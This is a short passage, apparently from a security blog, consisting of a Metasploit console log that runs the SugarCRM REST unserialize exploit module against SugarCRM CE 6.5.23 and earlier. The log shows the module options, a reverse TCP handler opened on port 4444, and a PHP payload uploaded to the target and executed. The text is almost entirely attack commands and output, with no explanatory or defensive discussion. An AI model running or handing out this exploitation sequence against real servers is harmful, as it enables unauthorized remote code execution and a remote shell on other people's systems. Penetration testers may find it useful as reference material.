 SSL => true
msf exploit(sugarcrm_rest_unserialize_exec) > show options
Module options (exploit/unix/webapp/sugarcrm_rest_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 SugarCRM CE <= 6.5.23
msf exploit(sugarcrm_rest_unserialize_exec) > run
[*] Started reverse TCP handler on :4444
[*] :443 - Exploiting the unserialize() to upload PHP code
[*] :443 - Executing the payload /custom/svbGhtxS.php
[!] This exploit may require manual cleanup of 'svbGhtxS.php' on the target
[*] Exploit completed, but no session was created.
msf exploit(sugarcrm_rest_unserialize_exec) >
Ots安全